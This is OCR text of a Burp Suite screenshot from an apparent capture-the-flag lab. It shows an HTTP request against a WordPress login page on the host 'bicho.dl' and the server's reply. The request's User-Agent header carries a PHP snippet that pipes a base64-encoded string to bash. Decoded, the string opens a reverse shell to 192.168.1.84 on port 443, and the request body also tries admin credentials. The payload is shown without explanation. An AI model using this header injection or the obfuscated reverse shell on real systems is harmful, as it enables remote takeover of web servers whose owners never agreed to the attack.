 192.168.1.84
Disconnected
May 20 | 11 : 51
Bicho - 172.17.0.2
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://bicho.dl HTTP/1
Request
Pretty Raw Hex
\n
1 POST /wp-login.php HTTP/1.1
2 Host: bicho.dl
3 User-Agent: <?php echo `printf c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjg0LzQ0MyAwPiYx |
base64 -d | bash`; ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://bicho.dl/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: http://bicho.dl
11 Connection: keep-alive
12 Cookie: wordpress_test_cookie=WP%20Cookie%20check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=Admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2Fbicho.dl%2Fwp-admin%2F&
testcookie=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 May 2025 17:51:00 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/
7 X-Frame-Options: SAMEORIGIN
8 Vary: Accept-Encoding
9 Content-Length: 4896
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en-US">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18 <title>
Log In &lsaquo; Visit Suazilandia &#8212; WordPress
</title>
19 <meta name='robots' content='max-image-preview:large, noindex, noarchive' />
20 <link rel='stylesheet' href='
http://bicho.dl/wp-admin/load-styles.php?c=0&amp;dir=ltr&amp;load%5Bchunk_0%5
D=dashicons,buttons,forms,l10n,login&amp;ver=6.6.2' type="text/css" media='
all' />
21 <meta name='referrer' content='strict-origin-when-cross-origin' />
22 <meta name="viewport" content="width=device-width" />
23 </head>
24 <body class="login no-js login-action-login wp-core-ui  locale-en-us">
25 <script type="text/javascript">
26 /* <![CDATA[ */
27 document.body.className = document.body.className.replace('no-js','js');
28 /* ]]> */
29 </script>
30
31 <div id="login">
32 <h1>
<a href="https://wordpress.org/">
Powered by WordPress
Search
0 highlights
Inspector
Selection 107 (0x6b)
Selected text
User-Agent: <?php echo `printf c2ggLWk
gPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjg0LzQ0M
yAwPiYx | base64 -d | bash`; ?>
Decoded from: Select
User-Agent: <?php echo `printf c2ggLWk
gPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjg0LzQ0M
yAwPiYx | base64 -d | bash`; ?>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done
5,310 bytes | 6,657 millis
Event log All issues
Memory: 140.1MB